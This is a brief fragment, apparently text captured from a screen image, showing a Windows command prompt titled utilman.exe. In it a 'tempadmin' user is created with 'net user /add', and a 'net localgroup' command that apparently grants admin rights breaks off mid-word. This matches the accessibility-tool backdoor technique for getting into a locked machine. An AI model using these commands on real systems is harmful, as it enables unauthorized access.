 C:\Windows\system32\utilman.exe
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process this command.
C:\Windows\system32>net user tempadmin /add
The command completed successfully.
C:\Windows\system32>net localgroup ad